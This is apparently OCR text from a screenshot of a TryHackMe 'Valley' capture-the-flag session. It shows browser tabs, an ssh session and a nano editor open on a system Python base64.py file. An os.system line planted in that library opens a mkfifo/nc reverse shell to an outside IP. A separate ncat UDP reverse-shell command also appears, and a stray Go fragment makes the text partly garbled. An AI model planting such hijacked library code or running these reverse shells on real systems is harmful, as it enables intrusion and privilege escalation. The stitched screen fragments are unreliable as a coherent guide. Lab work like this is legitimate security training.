 TryHackMe | Valley
10.10.173.150/dev1243224123123
http://10.10.173.150/dev124322
http://10.10.173.150/
CrackStation - Online Pass
PayloadsAllTheThings/Reve
valleype — valley@valley: /home — ssh valleyDev@10.10.173.150 — 112×30
sheet.md
6
~/THM — openvpn • sudo
...e — ssh valleyDev@10.10.173.150
~/THM/valleype — -zsh
~/THM/valleype — less
Raw
Blame
GNU nano 4.8
/usr/lib/python3.8/base64.py
Modified
#! /usr/bin/python3.8
d:=exec.Command("/bin/sh
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.17.3.241 4242 >/tmp/f')
__all__ = [
# Legacy interface exports traditional RFC 2045 Base64 encodings
'encode', 'decode', 'encodebytes', 'decodebytes',
# Generalized interface for other encodings
'b64encode', 'b64decode', 'b32encode', 'b32decode',
'b16encode', 'b16decode',
# Base85 and Ascii85 encodings
'b85encode', 'b85decode', 'a85encode', 'a85decode',
# Standard Base64 encoding
'standard_b64encode', 'standard_b64decode',
# Some common Base64 alternatives.  As referenced by RFC 3458, see thread
# starting at:
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
ncat --udp 10.0.0.1 4242 -e /bin/bash
OpenSSL
Attacker: